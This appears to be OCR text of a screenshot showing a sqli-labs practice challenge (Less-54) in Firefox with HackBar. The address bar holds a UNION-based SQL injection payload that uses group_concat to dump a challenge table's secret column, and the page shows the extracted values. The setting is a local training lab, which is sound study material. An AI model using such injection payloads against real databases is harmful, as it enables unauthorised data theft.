 Less-54:Challenge-1
192.168.2.85/sqli/less-54/?id=0' union select 1,group_conc
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Reset the Challenge!
Welcome Dhakkan
You have made : 4 of 10 attempts
Your Login name:1cfa7fe86ff0b4a0dafcd7a69ae41fecc~citJhq3EfrIsFy303G57AJcE4
Your Password:3
SQL DUMB SERIES -
CHALLENGE - 1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.85/sqli/less-54/?id=0' union select 1,group_concat(id,sessid,"~",secret_IXLP,tryy),3 from
8l6dhmhnx7-- -
Post data Referer User Agent Cookies Clear All
搜索
英
10:48
2023/12/27